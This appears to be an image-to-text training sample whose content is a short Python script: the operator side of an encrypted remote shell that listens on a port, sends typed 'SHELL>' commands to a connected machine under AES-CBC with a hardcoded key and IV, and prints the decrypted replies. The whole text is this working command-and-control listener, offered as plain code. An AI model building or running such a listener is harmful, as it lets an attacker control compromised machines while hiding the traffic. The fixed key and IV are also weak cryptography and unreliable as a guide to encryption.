Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>#!/usr/bin/env python3
import socketserver
from Crypto.Cipher import AES
import sys

KEY = b'm6kOQIGDSy8Q1NOjzvzFXmBg7nPLMccn'
IV = b'PEXjL8hqty0OlOV5'

def pad(data):
    if len(data) % 16 != 0:
        data += b'\x00' * (16 - (len(data) % 16))
    return data

def encrypt(data):
    ctx = AES.new(KEY, AES.MODE_CBC, IV)
    return ctx.encrypt(pad(data))

def decrypt(data):
    ctx = AES.new(KEY, AES.MODE_CBC, IV)
    return ctx.decrypt(pad(data))

class MyTCPHandler(socketserver.BaseRequestHandler):
    def handle(self):

        while True:
            cmd = input("SHELL> ")
            buffer = encrypt(cmd.encode())
            self.request.sendall(buffer)
            buffer = decrypt(self.request.recv(4096))
            print(buffer)
            
if __name__ == "__main__":
    HOST, PORT = "0.0.0.0", int(sys.argv[1], 10)

    # Create the server, binding to localhost on port 9999
    with socketserver.TCPServer((HOST, PORT), MyTCPHandler) as server:
        # Activate the server; this will keep running until you
        # interrupt the program with Ctrl-C
        server.serve_forever()</code> 